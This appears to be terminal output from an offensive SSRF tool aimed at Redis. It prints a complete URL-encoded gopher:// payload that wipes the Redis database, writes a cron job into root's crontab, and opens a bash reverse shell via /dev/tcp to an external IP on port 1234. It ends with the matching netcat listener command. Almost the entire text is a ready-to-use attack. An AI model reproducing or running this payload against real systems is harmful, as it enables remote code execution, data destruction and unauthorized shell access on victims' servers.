 author: $_SpyD3r_$
[0m
[01m
Ready To get SHELL
[0m
[35mWhat do you want?? (ReverseShell/PHPShell): [0mReverseShell
[96m
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): [0m120.79.135.77
[96mWhat can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : [0m/var/spool/cron/crontabs/
[93m
Your gopher link is ready to get Reverse Shell:
[0m
[04mgopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%
20%3E%26%20/dev/tcp/120.79.135.77/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2425%0D%0A/var/spool/cron/crontabs/%0D%0A%2A
4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A[0m
[01m
Before sending request plz do `nc -lvp 1234`[0m
[41m-----------Made-by-SpyD3r-----------[0m